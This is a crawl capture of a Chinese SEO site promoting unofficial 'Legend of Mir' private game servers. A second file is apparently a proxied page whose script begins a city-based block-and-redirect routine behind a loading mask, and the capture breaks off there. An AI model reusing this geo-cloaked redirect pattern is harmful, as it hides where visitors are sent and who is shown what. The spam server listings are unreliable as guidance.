

--- FILE ---
content_type: text/html; Charset=UTF-8
request_url: http://www.tennis8.net/default_23.html
body_size: 9481
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="zh-CN" lang="zh-CN">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="Content-Language" content="zh-CN" />
<title>传奇私服,新开传奇sf-找私服最方便的传奇私服发布网</title>
<meta name="keywords" content="传奇私服,新开传奇sf,找私服,传奇私服发布网" />
<meta name="description" content="传奇私服发布网(www.tennis8.net)是专业的传奇私服平台,能够快速精准地查询新开传奇sf信息.帮助用户及时全面了解新开传奇私服资讯,是你找私服最方便的网站." />
<link rel="stylesheet" rev="stylesheet" href="http://www.tennis8.net/zb_users/theme/Official/source/style.css.asp" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" href="http://www.tennis8.net/feed.asp" title="找私服最方便的传奇私服发布网"/>
<script src="http://www.tennis8.net/zb_system/script/common.js" type="text/javascript"></script>
<script src="http://www.tennis8.net/zb_system/function/c_html_js_add.asp" type="text/javascript"></script>
<script src="http://www.tennis8.net/zb_users/theme/Official/script/custom.js" type="text/javascript"></script>
</head>
<body>
<div id="head">
  <dl>
    <dd>
    <div class="logo">
    <h1><a href="http://www.tennis8.net/"><img src="http://www.tennis8.net/zb_users/theme/Official/include/sitelogo.png" alt="找私服最方便的传奇私服发布网"></a></h1>
    </div>
    <div id="nav"><ul><li><a href="http://www.tennis8.net/">首页</a></li><li id="menu-cate-1"><a href="http://www.tennis8.net/category-1.html">传奇私服</a></li><li id="menu-cate-2"><a href="http://www.tennis8.net/category-2.html">新开传奇sf</a></li><li id="menu-cate-3"><a href="http://www.tennis8.net/category-3.html">找私服</a></li><li id="menu-cate-4"><a href="http://www.tennis8.net/category-4.html">传奇私服发布网</a></li><li><a href="http://www.tennis8.net/tags.asp">标签汇总</a></li></ul></div>
    </dd>
  </dl>
</div>
<script type="text/javascript" src="http://www.tennis8.net/zb_users/theme/Official/script/tennis8.js"></script>
<div id="content"><div class="content-body">
<div class="place">当前位置：<a href="http://www.tennis8.net/">首页</a></div>
<div class="content-left">
    <div id="info"><dl id="wen">
<dd><h3><a href="http://www.tennis8.net/post/2378.html" title="传奇私服畅易阁App中如何快速获取稀有装备并提升战力？">传奇私服畅易阁App中如何快速获取稀有装备并提升战力？</a></h3>
<div class="post-body">
<a href="http://www.tennis8.net/post/2378.html" target="_blank" title="传奇私服畅易阁App中如何快速获取稀有装备并提升战力？"><img src="http://www.tennis8.net/zb_users/upload/2025/11/20251101103606679.jpg" alt="传奇私服畅易阁App中如何快速获取稀有装备并提升战力？" /></a>
<p>在传奇私服的江湖中，稀有装备与战力提升是玩家争夺的核心目标。畅易阁App作为一款专为传奇私服玩家打造的辅助工具，不仅能提供实时交易、跨服匹配、数据查询等功能，还能通过优化策略助你快速积累资源，成为服务器中的顶尖战力。以下将从装备获取途径、战力提升技巧、资源管理...</p>
</div>
<div class="clear"></div>
<div class="wen-bottom">
<span class="posttime">2025-11-1 10:36:7</span>
<span class="category"><a href="http://www.tennis8.net/category-4.html" title="查看传奇私服发布网的全部文章">传奇私服发布网</a></span>
<span class="views"><span id="spn2378"></span><script type="text/javascript">LoadViewCount(2378)</script>次阅读</span>
</div>
</dd>
</dl> <dl id="wen">
<dd><h3><a href="http://www.tennis8.net/post/2377.html" title="传奇私服电脑版如何快速刷装备？新手必看技巧解析">传奇私服电脑版如何快速刷装备？新手必看技巧解析</a></h3>
<div class="post-body">
<a href="http://www.tennis8.net/post/2377.html" target="_blank" title="传奇私服电脑版如何快速刷装备？新手必看技巧解析"><img src="http://www.tennis8.net/zb_users/upload/2025/11/20251101100256560.jpg" alt="传奇私服电脑版如何快速刷装备？新手必看技巧解析" /></a>
<p>在传奇私服的世界中，装备是角色成长的核心要素。无论是PK、打宝还是参与行会战，一套强力的装备都能让你事半功倍。对于刚接触传奇私服的新手玩家来说，如何高效刷装备往往是一大难题。本文将从职业选择、地图攻略、活动参与、资源分配等角度，为你揭秘2025年最新的刷装技巧...</p>
</div>
<div class="clear"></div>
<div class="wen-bottom">
<span class="posttime">2025-11-1 10:2:57</span>
<span class="category"><a href="http://www.tennis8.net/category-4.html" title="查看传奇私服发布网的全部文章">传奇私服发布网</a></span>
<span class="views"><span id="spn2377"></span><script type="text/javascript">LoadViewCount(2377)</script>次阅读</span>
</div>
</dd>
</dl> <dl id="wen">
<dd><h3><a href="http://www.tennis8.net/post/2376.html" title="传奇私服玩家必知的50个必玩版本攻略与常见问题有哪些？">传奇私服玩家必知的50个必玩版本攻略与常见问题有哪些？</a></h3>
<div class="post-body">
<a href="http://www.tennis8.net/post/2376.html" target="_blank" title="传奇私服玩家必知的50个必玩版本攻略与常见问题有哪些？"><img src="http://www.tennis8.net/zb_users/upload/2025/11/20251101092948641.jpg" alt="传奇私服玩家必知的50个必玩版本攻略与常见问题有哪些？" /></a>
<p>——2025年最新深度解析与实战指南作为中国网游史上最具生命力的IP之一，《传奇》私服生态持续繁荣超过二十年。本文将为玩家精选50个必玩版本的核心攻略，并针对新手、老玩家、技术党三大群体解析高频问题，助你快速成为版本专家。一、必玩私服版本Top10解析（附完整...</p>
</div>
<div class="clear"></div>
<div class="wen-bottom">
<span class="posttime">2025-11-1 9:29:49</span>
<span class="category"><a href="http://www.tennis8.net/category-1.html" title="查看传奇私服的全部文章">传奇私服</a></span>
<span class="views"><span id="spn2376"></span><script type="text/javascript">LoadViewCount(2376)</script>次阅读</span>
</div>
</dd>
</dl> <dl id="wen">
<dd><h3><a href="http://www.tennis8.net/post/2375.html" title="传奇私服玩家如何选择长久稳定服务器并避免中途关服风险？">传奇私服玩家如何选择长久稳定服务器并避免中途关服风险？</a></h3>
<div class="post-body">
<a href="http://www.tennis8.net/post/2375.html" target="_blank" title="传奇私服玩家如何选择长久稳定服务器并避免中途关服风险？"><img src="http://www.tennis8.net/zb_users/upload/2025/10/20251031103605940.jpg" alt="传奇私服玩家如何选择长久稳定服务器并避免中途关服风险？" /></a>
<p>在传奇私服领域，玩家最痛心的经历莫过于投入大量时间与金钱后遭遇服务器突然关停。随着近年来私服市场竞争加剧，部分短期牟利团队通过“快餐服”圈钱跑路的现象屡见不鲜。本文将从运营资质、技术架构、玩家生态等六大维度，为玩家提供一套科学的服务器筛选策略，帮助您锁定真正具...</p>
</div>
<div class="clear"></div>
<div class="wen-bottom">
<span class="posttime">2025-10-31 10:36:6</span>
<span class="category"><a href="http://www.tennis8.net/category-4.html" title="查看传奇私服发布网的全部文章">传奇私服发布网</a></span>
<span class="views"><span id="spn2375"></span><script type="text/javascript">LoadViewCount(2375)</script>次阅读</span>
</div>
</dd>
</dl> <dl id="wen">
<dd><h3><a href="http://www.tennis8.net/post/2374.html" title="传奇私服玩家如何快速突破等级瓶颈并获取顶级装备？">传奇私服玩家如何快速突破等级瓶颈并获取顶级装备？</a></h3>
<div class="post-body">
<a href="http://www.tennis8.net/post/2374.html" target="_blank" title="传奇私服玩家如何快速突破等级瓶颈并获取顶级装备？"><img src="http://www.tennis8.net/zb_users/upload/2025/10/20251031100254923.jpg" alt="传奇私服玩家如何快速突破等级瓶颈并获取顶级装备？" /></a>
<p>——2025最新实战攻略解析在传奇私服中，等级与装备是衡量玩家实力的核心指标。许多玩家在中期（如200-300级）或后期（500级以上）遭遇成长瓶颈，陷入“刷怪慢、爆率低、装备差”的恶性循环。本文结合当前主流私服版本（如1.76复古、微变、超变服），从实战角度...</p>
</div>
<div class="clear"></div>
<div class="wen-bottom">
<span class="posttime">2025-10-31 10:2:55</span>
<span class="category"><a href="http://www.tennis8.net/category-2.html" title="查看新开传奇sf的全部文章">新开传奇sf</a></span>
<span class="views"><span id="spn2374"></span><script type="text/javascript">LoadViewCount(2374)</script>次阅读</span>
</div>
</dd>
</dl> <dl id="wen">
<dd><h3><a href="http://www.tennis8.net/post/2373.html" title="传奇私服玩家如何快速提升战力并高效获取稀有装备？">传奇私服玩家如何快速提升战力并高效获取稀有装备？</a></h3>
<div class="post-body">
<a href="http://www.tennis8.net/post/2373.html" target="_blank" title="传奇私服玩家如何快速提升战力并高效获取稀有装备？"><img src="http://www.tennis8.net/zb_users/upload/2025/10/20251031092937206.jpg" alt="传奇私服玩家如何快速提升战力并高效获取稀有装备？" /></a>
<p>——2025年最新实战攻略在传奇私服中，战力是衡量玩家实力的核心指标，而稀有装备则是突破战力瓶颈的关键。本文结合当前主流私服版本（如1.76复古、微变、超变等），从实战角度解析快速提升战力与装备获取的进阶技巧，助你少走弯路，制霸全服！一、战力提升的五大核心路径...</p>
</div>
<div class="clear"></div>
<div class="wen-bottom">
<span class="posttime">2025-10-31 9:29:38</span>
<span class="category"><a href="http://www.tennis8.net/category-2.html" title="查看新开传奇sf的全部文章">新开传奇sf</a></span>
<span class="views"><span id="spn2373"></span><script type="text/javascript">LoadViewCount(2373)</script>次阅读</span>
</div>
</dd>
</dl> <dl id="wen">
<dd><h3><a href="http://www.tennis8.net/post/2372.html" title="传奇私服版本免费下载基地新手如何快速提升战力与装备？">传奇私服版本免费下载基地新手如何快速提升战力与装备？</a></h3>
<div class="post-body">
<a href="http://www.tennis8.net/post/2372.html" target="_blank" title="传奇私服版本免费下载基地新手如何快速提升战力与装备？"><img src="http://www.tennis8.net/zb_users/upload/2025/10/20251030142210316.jpg" alt="传奇私服版本免费下载基地新手如何快速提升战力与装备？" /></a>
<p>——2025最新职业玩家实战攻略在传奇私服的世界中，战力与装备是玩家立足的核心资本。尤其对于刚进入传奇私服版本免费下载基地的新手而言，如何在开服黄金期快速积累资源、突破等级瓶颈并打造顶级装备，决定了能否在激烈竞争中占据先机。本文将从实战角度解析当前主流版本（如...</p>
</div>
<div class="clear"></div>
<div class="wen-bottom">
<span class="posttime">2025-10-30 14:22:10</span>
<span class="category"><a href="http://www.tennis8.net/category-2.html" title="查看新开传奇sf的全部文章">新开传奇sf</a></span>
<span class="views"><span id="spn2372"></span><script type="text/javascript">LoadViewCount(2372)</script>次阅读</span>
</div>
</dd>
</dl> <dl id="wen">
<dd><h3><a href="http://www.tennis8.net/post/2371.html" title="传奇私服爆率如何通过一键修改工具快速提升？">传奇私服爆率如何通过一键修改工具快速提升？</a></h3>
<div class="post-body">
<a href="http://www.tennis8.net/post/2371.html" target="_blank" title="传奇私服爆率如何通过一键修改工具快速提升？"><img src="http://www.tennis8.net/zb_users/upload/2025/10/20251030134933479.jpg" alt="传奇私服爆率如何通过一键修改工具快速提升？" /></a>
<p>在传奇私服运营与玩家体验中，爆率始终是影响游戏生态的核心参数。合理的爆率不仅能提升玩家活跃度，还能通过装备流通刺激服务器经济系统。手动调整爆率往往涉及复杂的脚本修改和服务器重启流程，耗时费力。本文将详细解析如何利用一键修改工具快速优化爆率参数，并分享实战技巧，...</p>
</div>
<div class="clear"></div>
<div class="wen-bottom">
<span class="posttime">2025-10-30 13:49:34</span>
<span class="category"><a href="http://www.tennis8.net/category-2.html" title="查看新开传奇sf的全部文章">新开传奇sf</a></span>
<span class="views"><span id="spn2371"></span><script type="text/javascript">LoadViewCount(2371)</script>次阅读</span>
</div>
</dd>
</dl> <dl id="wen">
<dd><h3><a href="http://www.tennis8.net/post/2370.html" title="传奇私服漏洞如何快速识别与防范？">传奇私服漏洞如何快速识别与防范？</a></h3>
<div class="post-body">
<a href="http://www.tennis8.net/post/2370.html" target="_blank" title="传奇私服漏洞如何快速识别与防范？"><img src="http://www.tennis8.net/zb_users/upload/2025/10/20251030131655710.jpg" alt="传奇私服漏洞如何快速识别与防范？" /></a>
<p>传奇私服作为经典游戏的非官方版本，因其自由度高、玩法多样而深受玩家喜爱。私服运营中普遍存在的安全漏洞，轻则导致玩家数据丢失、装备被盗，重则引发服务器崩溃甚至法律风险。本文将从漏洞识别技术、常见攻击类型及实战防范策略三方面，为玩家与运营者提供一套专业解决方案，帮...</p>
</div>
<div class="clear"></div>
<div class="wen-bottom">
<span class="posttime">2025-10-30 13:16:55</span>
<span class="category"><a href="http://www.tennis8.net/category-4.html" title="查看传奇私服发布网的全部文章">传奇私服发布网</a></span>
<span class="views"><span id="spn2370"></span><script type="text/javascript">LoadViewCount(2370)</script>次阅读</span>
</div>
</dd>
</dl> <dl id="wen">
<dd><h3><a href="http://www.tennis8.net/post/2369.html" title="传奇私服永久一级版本如何打造最强角色职业搭配？">传奇私服永久一级版本如何打造最强角色职业搭配？</a></h3>
<div class="post-body">
<a href="http://www.tennis8.net/post/2369.html" target="_blank" title="传奇私服永久一级版本如何打造最强角色职业搭配？"><img src="http://www.tennis8.net/zb_users/upload/2025/10/20251029104249582.jpg" alt="传奇私服永久一级版本如何打造最强角色职业搭配？" /></a>
<p>在传奇私服永久一级版本中，角色等级被锁定为1级，所有成长属性完全依赖装备、技能和职业组合。这一设定颠覆了传统传奇升级玩法，迫使玩家从策略层面重新思考职业搭配的核心逻辑。本文将深入解析如何通过装备选择、技能联动与职业协作，打造无等级限制下的终极战斗体系。一、职业...</p>
</div>
<div class="clear"></div>
<div class="wen-bottom">
<span class="posttime">2025-10-29 10:42:50</span>
<span class="category"><a href="http://www.tennis8.net/category-1.html" title="查看传奇私服的全部文章">传奇私服</a></span>
<span class="views"><span id="spn2369"></span><script type="text/javascript">LoadViewCount(2369)</script>次阅读</span>
</div>
</dd>
</dl></div>
    <div class="pager"><a href="http://www.tennis8.net/"><span class="page first-page">&laquo;</span></a><a href="http://www.tennis8.net/default_22.html"><span class="page">22</span></a><span class="page now-page">23</span><a href="http://www.tennis8.net/default_24.html"><span class="page">24</span></a><a href="http://www.tennis8.net/default_25.html"><span class="page">25</span></a><a href="http://www.tennis8.net/default_26.html"><span class="page">26</span></a><a href="http://www.tennis8.net/default_27.html"><span class="page">27</span></a><a href="http://www.tennis8.net/default_28.html"><span class="page">28</span></a><a href="http://www.tennis8.net/default_29.html"><span class="page">29</span></a><a href="http://www.tennis8.net/default_30.html"><span class="page">30</span></a><a href="http://www.tennis8.net/default_31.html"><span class="page">31</span></a><a href="http://www.tennis8.net/default_32.html"><span class="page">32</span></a><a href="http://www.tennis8.net/default_33.html"><span class="page">33</span></a><a href="http://www.tennis8.net/default_34.html"><span class="page">34</span></a><a href="http://www.tennis8.net/default_35.html"><span class="page">35</span></a><a href="http://www.tennis8.net/default_36.html"><span class="page">36</span></a><a href="http://www.tennis8.net/default_260.html"><span class="page last-page">&raquo;</span></a></div>
</div>
<div class="content-right"><dl class="function" id="divSearchPanel">
<dt class="function_t">全站搜索</dt>
<dd class="function_c">
<div><form method="post" action="http://www.tennis8.net/zb_system/cmd.asp?act=Search"><input type="text" name="edtSearch" id="edtSearch" size="12" /> <input type="submit" value="提交" name="btnPost" id="btnPost" /></form></div>
</dd>
</dl>
<dl class="function" id="divCalendar">

<dd class="function_c">
<div><table id="tbCalendar"><caption><a href="http://www.tennis8.net/date-2025-12.html">&#00171;</a>  <a href="http://www.tennis8.net/date-2026-01.html">2026年 1月</a>  <a href="http://www.tennis8.net/date-2026-01.html">&#00187;</a></caption>	<thead>	<tr> <th title="星期日" scope="col" abbr="星期日"><small>日</small></th> <th title="星期一" scope="col" abbr="星期一"><small>一</small></th> <th title="星期二" scope="col" abbr="星期二"><small>二</small></th>	<th title="星期三" scope="col" abbr="星期三"><small>三</small></th> <th title="星期四" scope="col" abbr="星期四"><small>四</small></th>	<th title="星期五" scope="col" abbr="星期五"><small>五</small></th> <th title="星期六" scope="col" abbr="星期六"><small>六</small></th>	</tr>	</thead>	<tbody><tr><td class="pad" colspan="4"> </td><td ><a title="2026-1-1" href="http://www.tennis8.net/date-2026-1-1.html">1</a></td><td ><a title="2026-1-2" href="http://www.tennis8.net/date-2026-1-2.html">2</a></td><td ><a title="2026-1-3" href="http://www.tennis8.net/date-2026-1-3.html">3</a></td></tr><tr><td ><a title="2026-1-4" href="http://www.tennis8.net/date-2026-1-4.html">4</a></td><td ><a title="2026-1-5" href="http://www.tennis8.net/date-2026-1-5.html">5</a></td><td ><a title="2026-1-6" href="http://www.tennis8.net/date-2026-1-6.html">6</a></td><td ><a title="2026-1-7" href="http://www.tennis8.net/date-2026-1-7.html">7</a></td><td ><a title="2026-1-8" href="http://www.tennis8.net/date-2026-1-8.html">8</a></td><td ><a title="2026-1-9" href="http://www.tennis8.net/date-2026-1-9.html">9</a></td><td ><a title="2026-1-10" href="http://www.tennis8.net/date-2026-1-10.html">10</a></td></tr><tr><td ><a title="2026-1-11" href="http://www.tennis8.net/date-2026-1-11.html">11</a></td><td ><a title="2026-1-12" href="http://www.tennis8.net/date-2026-1-12.html">12</a></td><td ><a title="2026-1-13" href="http://www.tennis8.net/date-2026-1-13.html">13</a></td><td >14</td><td >15</td><td >16</td><td ><a title="2026-1-17" href="http://www.tennis8.net/date-2026-1-17.html">17</a></td></tr><tr><td ><a title="2026-1-18" href="http://www.tennis8.net/date-2026-1-18.html">18</a></td><td ><a title="2026-1-19" href="http://www.tennis8.net/date-2026-1-19.html">19</a></td><td ><a title="2026-1-20" href="http://www.tennis8.net/date-2026-1-20.html">20</a></td><td ><a title="2026-1-21" href="http://www.tennis8.net/date-2026-1-21.html">21</a></td><td ><a title="2026-1-22" href="http://www.tennis8.net/date-2026-1-22.html">22</a></td><td ><a title="2026-1-23" href="http://www.tennis8.net/date-2026-1-23.html">23</a></td><td ><a title="2026-1-24" href="http://www.tennis8.net/date-2026-1-24.html">24</a></td></tr><tr><td ><a title="2026-1-25" href="http://www.tennis8.net/date-2026-1-25.html">25</a></td><td  id ="today" ><a title="2026-1-26" href="http://www.tennis8.net/date-2026-1-26.html"><b>26</b></a></td><td >27</td><td >28</td><td >29</td><td >30</td><td >31</td></tr>	</tbody></table></div>
</dd>
</dl>
<dl class="function" id="divCatalog">
<dt class="function_t">网站分类</dt>
<dd class="function_c">
<ul><li class="li-cate cate-0"><a href="http://www.tennis8.net/category-1.html">传奇私服<span class="article-nums"> (680)</span></a></li><li class="li-cate cate-1"><a href="http://www.tennis8.net/category-2.html">新开传奇sf<span class="article-nums"> (648)</span></a></li><li class="li-cate cate-2"><a href="http://www.tennis8.net/category-3.html">找私服<span class="article-nums"> (617)</span></a></li><li class="li-cate cate-3"><a href="http://www.tennis8.net/category-4.html">传奇私服发布网<span class="article-nums"> (648)</span></a></li></ul>
</dd>
</dl>
<dl class="function" id="article_month">
<dt class="function_t">最受欢迎</dt>
<dd class="function_c">
<ul><li><a href="http://www.tennis8.net/post/2565.html" title="如何用金币召唤怪物实现自动攻城？">如何用金币召唤怪物实现自动攻城？(1000)</a></li>
<li><a href="http://www.tennis8.net/post/2580.html" title="如何快速提升战火传奇中的锻体等级？">如何快速提升战火传奇中的锻体等级？(995)</a></li>
<li><a href="http://www.tennis8.net/post/2555.html" title="传奇新手如何避免盲目效仿？掌握这些技巧少走弯路">传奇新手如何避免盲目效仿？掌握这些技巧少(989)</a></li>
<li><a href="http://www.tennis8.net/post/2544.html" title="如何用绿宝石兑换传奇游戏内功技能辅助">如何用绿宝石兑换传奇游戏内功技能辅助(979)</a></li>
<li><a href="http://www.tennis8.net/post/2557.html" title="传奇游戏攻略：如何适应核心玩法从打宝转向的策略？">传奇游戏攻略：如何适应核心玩法从打宝转向(956)</a></li>
<li><a href="http://www.tennis8.net/post/2579.html" title="如何利用丢物品模式刷元宝？">如何利用丢物品模式刷元宝？(951)</a></li>
<li><a href="http://www.tennis8.net/post/2561.html" title="如何制定有效的沙巴克奖励分配策略？">如何制定有效的沙巴克奖励分配策略？(943)</a></li>
<li><a href="http://www.tennis8.net/post/2554.html" title="传奇NPC字体色彩如何调整？">传奇NPC字体色彩如何调整？(934)</a></li>
<li><a href="http://www.tennis8.net/post/2589.html" title="1.80法师如何快速提升等级与装备？">1.80法师如何快速提升等级与装备？(924)</a></li>
<li><a href="http://www.tennis8.net/post/2598.html" title="中变斩龙天涯搜服九，如何快速提升战力？">中变斩龙天涯搜服九，如何快速提升战力？(923)</a></li></ul>
</dd>
</dl>
<dl class="function" id="article_random">
<dt class="function_t">热门排行</dt>
<dd class="function_c">
<ul><li><a href="http://www.tennis8.net/post/961.html" title="1.76传奇：重温经典，探索江湖的召唤与启示">1.76传奇：重温经典，探索江湖的召唤与(418)</a></li>
<li><a href="http://www.tennis8.net/post/1360.html" title="开热血传奇私服，真的能挣钱吗？">开热血传奇私服，真的能挣钱吗？(369)</a></li>
<li><a href="http://www.tennis8.net/post/1701.html" title="《火龙传奇》征战沙场：称霸玛法大陆的终极指南">《火龙传奇》征战沙场：称霸玛法大陆的终极(726)</a></li>
<li><a href="http://www.tennis8.net/post/2143.html" title="盛大传奇世界私服：如何快速提升战力，成为服务器霸主？">盛大传奇世界私服：如何快速提升战力，成为(408)</a></li>
<li><a href="http://www.tennis8.net/post/2484.html" title="精品传奇私服新手如何快速提升战力并获取顶级装备？">精品传奇私服新手如何快速提升战力并获取顶(834)</a></li>
<li><a href="http://www.tennis8.net/post/505.html" title="在风魔井地图里面有哪些boss？">在风魔井地图里面有哪些boss？(11)</a></li>
<li><a href="http://www.tennis8.net/post/2042.html" title="单职业传奇最新开服：散人如何快速逆袭成大佬？">单职业传奇最新开服：散人如何快速逆袭成大(433)</a></li>
<li><a href="http://www.tennis8.net/post/619.html" title="在复古版本传奇中不迷路的方法">在复古版本传奇中不迷路的方法(9)</a></li>
<li><a href="http://www.tennis8.net/post/960.html" title="蝴蝶纷飞，沙巴克争霸：传奇蝴蝶版本私服终极攻略大公开">蝴蝶纷飞，沙巴克争霸：传奇蝴蝶版本私服终(454)</a></li>
<li><a href="http://www.tennis8.net/post/78.html" title="不同职业的玩家如何在无声传说中选择装备">不同职业的玩家如何在无声传说中选择装备(17)</a></li></ul>
</dd>
</dl>
<dl class="function" id="divTags">
<dt class="function_t">热门标签</dt>
<dd class="function_c">
<ul><li class="tag-name tag-name-size-2"><a href="http://www.tennis8.net/tags-5.html">新开传奇私服<span class="tag-count"> (15)</span></a></li><li class="tag-name tag-name-size-7"><a href="http://www.tennis8.net/tags-6.html">传奇私服<span class="tag-count"> (597)</span></a></li><li class="tag-name tag-name-size-4"><a href="http://www.tennis8.net/tags-12.html">热血传奇私服<span class="tag-count"> (49)</span></a></li><li class="tag-name tag-name-size-2"><a href="http://www.tennis8.net/tags-26.html">传奇新服<span class="tag-count"> (12)</span></a></li><li class="tag-name tag-name-size-2"><a href="http://www.tennis8.net/tags-43.html">迷失传奇<span class="tag-count"> (15)</span></a></li><li class="tag-name tag-name-size-2"><a href="http://www.tennis8.net/tags-46.html">新开传奇网站<span class="tag-count"> (13)</span></a></li><li class="tag-name tag-name-size-2"><a href="http://www.tennis8.net/tags-48.html">我本沉默传奇<span class="tag-count"> (12)</span></a></li><li class="tag-name tag-name-size-2"><a href="http://www.tennis8.net/tags-50.html">1.76复古传奇<span class="tag-count"> (15)</span></a></li><li class="tag-name tag-name-size-1"><a href="http://www.tennis8.net/tags-51.html">微变传奇<span class="tag-count"> (9)</span></a></li><li class="tag-name tag-name-size-2"><a href="http://www.tennis8.net/tags-52.html">仿盛大传奇<span class="tag-count"> (15)</span></a></li><li class="tag-name tag-name-size-2"><a href="http://www.tennis8.net/tags-54.html">传奇私服网站<span class="tag-count"> (11)</span></a></li><li class="tag-name tag-name-size-6"><a href="http://www.tennis8.net/tags-56.html">单职业传奇<span class="tag-count"> (131)</span></a></li><li class="tag-name tag-name-size-4"><a href="http://www.tennis8.net/tags-65.html">1.76传奇<span class="tag-count"> (40)</span></a></li><li class="tag-name tag-name-size-4"><a href="http://www.tennis8.net/tags-71.html">复古传奇<span class="tag-count"> (39)</span></a></li><li class="tag-name tag-name-size-3"><a href="http://www.tennis8.net/tags-77.html">变态传奇<span class="tag-count"> (22)</span></a></li></ul>
</dd>
</dl>
<dl class="function" id="divLinkage">
<dt class="function_t">友情链接</dt>
<dd class="function_c">
<ul><li><a href="http://www.tennis8.net/" target="_blank">新开传奇私服</a></li></ul>
</dd>
</dl>
</div>
<div class="clear"></div>
</div></div>
<div class="clear"></div>
  <div id="foot">
    <div class="f-info">
    <p><span style="float:left"><a href="http://www.tennis8.net/feed.asp">RSS订阅</a> - <a href="http://www.tennis8.net/guestbook.html" target="_blank">留言本</a> - <a href="http://www.tennis8.net/sitemap.xml" target="_blank">网站地图</a><br/>Copyright © 2023 www.tennis8.net All Rights Reserved. 传奇私服发布网 版权所有<script>(function(){    var bp = document.createElement('script');    var curProtocol = window.location.protocol.split(':')[0];    if (curProtocol === 'https') {        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';    }    else {        bp.src = 'http://push.zhanzhang.baidu.com/push.js';    }    var s = document.getElementsByTagName("script")[0];    s.parentNode.insertBefore(bp, s);})();</script><script>var _hmt = _hmt || [];(function() {  var hm = document.createElement("script");  hm.src = "https://hm.baidu.com/hm.js?2fdd6ec7cb39e582fa903ff0ed2f7d2f";  var s = document.getElementsByTagName("script")[0];   s.parentNode.insertBefore(hm, s);})();</script></span></p>
    </div>
    <div class="clear"></div>
  </div>
</body>
</html>
<!--188ms-->

--- FILE ---
content_type: text/html
request_url: https://fbz1.999sky.com/proxy/gm5/?_t=176943680&pu=http://www.tennis8.net/default_23.html
body_size: 19685
content:
<!-- author=yoyoyo-qiekinaojianbingguozilaiyitao-oyoyoy -->
<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <script>
        /**
         * 检测浏览器是否支持Array.prototype.includes，不支持则显示浏览器升级提示
         * 定义后立即执行，不等待页面加载，避免后续代码报错中断
         */
        function checkBrowserSupportsIncludes() {
            // 1. 核心检测：判断浏览器是否支持Array.prototype.includes
            var isSupportsIncludes = typeof Array.prototype.includes === 'function';
            
            // 2. 若支持，直接退出函数
            if (isSupportsIncludes) {
                return;
            }
            
            // 3. 若不支持，创建提示界面的DOM元素（兼容低版本浏览器，无ES6+语法）
            // 创建遮罩层（全屏覆盖，半透明背景）
            var maskCheck = document.createElement('div');
            maskCheck.style.cssText = 'position: fixed; top: 0; left: 0; width: 100%; height: 100%; background: rgba(0, 0, 0, 0.382); z-index: 99999; margin: 0; padding: 0;';
            
            // 创建提示容器（居中显示，白色背景）
            var tipContainer = document.createElement('div');
            tipContainer.style.cssText = 'position: absolute; top: 50%; left: 50%; transform: translate(-50%, -50%); width: 90%; max-width: 500px; background: #fff; border-radius: 8px; padding: 30px 20px; box-sizing: border-box; text-align: center;';
            
            // 创建提示标题
            var tipTitle = document.createElement('h3');
            tipTitle.innerText = '浏览器版本过低提示';
            tipTitle.style.cssText = 'margin: 0 0 20px 0; color: #333; font-size: 20px; font-weight: bold;';
            
            // 创建提示内容
            var tipContent = document.createElement('p');
            tipContent.innerText = '你当前的浏览器版本过低，请切换极速模式\n或者下载最新版本的浏览器\n\n官方安全下载地址（放心下载）';
            tipContent.style.cssText = 'margin: 0 0 30px 0; color: #666; font-size: 14px; line-height: 1.6; font-weight: bold;';
            
            // 创建浏览器下载链接容器
            var browserList = document.createElement('div');
            browserList.style.cssText = 'margin-bottom: 20px;';
            
            // 定义主流浏览器下载配置
            var browserConfigs = [
                { name: '谷歌浏览器', url: 'https://www.google.cn/intl/zh-CN_ALL/chrome/fallback/' },
                { name: '微软Edge浏览器', url: 'https://www.microsoft.com/zh-cn/edge/download?form=MA13FJ' },
                { name: '夸克浏览器', url: 'https://www.quark.cn/' },
                { name: 'QQ浏览器', url: 'https://browser.qq.com/' }
            ];
            
            // 循环创建下载链接
            for (var i = 0; i < browserConfigs.length; i++) {
                var browserItem = browserConfigs[i];
                var link = document.createElement('a');
                link.href = browserItem.url;
                link.target = '_blank';
                link.innerText = browserItem.name;
                link.style.cssText = 'display: block; width: 200px; margin: 0 auto 10px; padding: 10px 0; background: #1890ff; color: #fff; text-decoration: none; border-radius: 4px; font-size: 14px; transition: background 0.2s;';
                
                // 鼠标悬浮样式
                link.onmouseover = function() {
                    this.style.background = '#096dd9';
                };
                link.onmouseout = function() {
                    this.style.background = '#1890ff';
                };
                
                browserList.appendChild(link);
            }
            
            // 组装DOM结构
            tipContainer.appendChild(tipTitle);
            tipContainer.appendChild(tipContent);
            tipContainer.appendChild(browserList);
            maskCheck.appendChild(tipContainer);
            
            // 4. 将提示界面添加到页面中
            var rootElement = document.body || document.documentElement;
            rootElement.appendChild(maskCheck);
        }
        
        // 定义后立即执行，不等待页面加载
        // 否则一旦有其它代码报错，此代码将没有机会运行
        checkBrowserSupportsIncludes();
    </script> 

    <meta charset="UTF-8">
	<!-- 无敏感信息时才采用 -->
	<meta name="referrer" content="unsafe-url">
    <title>GM5传奇发布网_新开传奇网站_传奇sf_热血传奇sf_GM5.com</title>
    <meta name="keywords" content="GM5传奇发布网,新开传奇网站,传奇sf,热血传奇sf" />
    <meta name="description" content="GM5传奇发布网,新开传奇网站,传奇sf,热血传奇sf" />
	
	<style>
        /* 全屏遮罩（仅目标域名下可能显示） */
        #jump-loading {
            position: fixed;
            top: 0;
            left: 0;
            width: 100vw;
            height: 100vh;
            background: #fff;
            z-index: 999999;
            display: none; /* 默认隐藏，只有域名符合才显示 */
            justify-content: center;
            align-items: center;
            margin: 0;
            padding: 0;
        }
        /* 加载动画（可选，优化体验） */
        #jump-loading::after {
            content: '';
            width: 40px;
            height: 40px;
            border: 4px solid #eee;
            border-top-color: #ff6700;
            border-radius: 50%;
            animation: spin 1s linear infinite;
        }
        @keyframes spin {
            to { transform: rotate(360deg); }
        }
    </style>
    <script>
		// ;;; 屏蔽指定城市
		/* 屏蔽指定城市 跳转到新的主页*/
        // 1. 先判断域名是否符合条件（核心优化：域名不匹配直接不请求接口）
        var host = location.hostname.trim().toLowerCase();
